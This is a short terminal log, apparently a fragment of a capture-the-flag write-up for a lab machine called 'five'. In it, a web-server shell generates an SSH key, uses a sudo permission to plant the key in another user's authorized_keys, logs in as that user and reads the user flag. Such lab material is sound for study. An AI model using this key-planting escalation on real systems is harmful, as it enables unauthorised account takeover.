 (remote) www-data@five:/tmp$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/var/www/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:R4TqDggu7hMWZXoMpg4ei4x7BUzFRjX8cnpXmwOFtLs www-data@five
The key's randomart image is:
+---[RSA 2048]----+
|   +ooo  oo.     |
| o.oo .......    |
|oo*.   o  o.     |
|++oo  o o....    |
|O.=o . +S oo o   |
|+O. o o ....+    |
|+... o . .E  .   |
|.o.   .          |
|.o.              |
+----[SHA256]-----+
(remote) www-data@five:/tmp$ ls
authorized_keys  id_rsa  id_rsa.pub  nc  systemd-private-c5fd40c70fd74cf1a4b304a6629aaf82-systemd-timesyncd.service-zeBp4q
(remote) www-data@five:/tmp$ sudo -u melisa /bin/cp id_rsa.pub /home/melisa/.ssh/authorized_keys
(remote) www-data@five:/tmp$ ssh -i id_rsa -p 4444 melisa@127.0.0.1
Could not create directory '/var/www/.ssh'.
The authenticity of host '[127.0.0.1]:4444 ([127.0.0.1]:4444)' can't be established.
ECDSA key fingerprint is SHA256:jWQpYhXQJtOuJfrNjZvNSilLDT7fkbFxeioQzGTBY7Y.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux five 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct  6 03:39:32 2020 from 192.168.1.58
melisa@five:~$ cat user.txt
Ilovebinaries
melisa@five:~$